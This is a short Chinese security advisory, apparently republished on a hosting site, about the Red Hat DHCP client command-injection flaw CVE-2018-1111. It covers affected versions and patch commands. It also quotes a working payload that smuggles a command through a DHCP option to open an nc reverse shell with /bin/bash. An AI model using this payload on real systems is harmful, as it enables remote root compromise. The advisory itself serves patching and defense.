您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

這篇文章給大家介紹Red Hat DHCP客戶端命令執行漏洞是怎么樣的,內容非常詳細,感興趣的小伙伴們可以參考借鑒,希望對大家能有所幫助。



近日,紅帽官方發布了安全更新,修復了編號為CVE-2018-1111的遠程代碼執行漏洞,攻擊者可以通過偽造DHCP服務器發送響應包,攻擊紅帽系統,獲取root權限并執行任意命令。

目前相關利用代碼已經公開,可用于本地網絡攻擊;360-CERT此漏洞進行了技術分析,認為該漏洞危害等級嚴重,建議使用相關用戶盡快進行更新。

Red Hat Enterprise Linux Server 6

Red Hat Enterprise Linux Server 7

CentOS 6

CentOS 7



受影響產品的更新

軟件包更新

#yum update dhclient

#rpm -qa --changelog dhclient | grep CVE-2018

- Resolves: #1570898 - Fix CVE-2018-1111: Do not parse backslash as escape character

DHCP 是一個局域網的網絡協議,主要用于內部網絡動態IP地址分配。



Red Hat提供的DHCP客戶端軟件包dhclient的腳本為/etc/NetworkManager/dispatcher.d/11-dhclient(Red Hat Enterprise Linux 7)和/etc/NetworkManager/dispatcher.d/10-dhclient(Red Hat Enterprise Linux 6);當NetworkManager組件從DHCP服務器收到DHCP響應時執行該腳本。

使用單引號使參數值逃逸成功,導致了命令執行

--dhcp-option="252,x'&nc -e /bin/bash 10.1.1.1 1337 #"

關于Red Hat DHCP客戶端命令執行漏洞是怎么樣的就分享到這里了,希望以上內容可以對大家有一定的幫助,可以學到更多知識。如果覺得文章不錯,可以把它分享出去讓更多的人看到。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。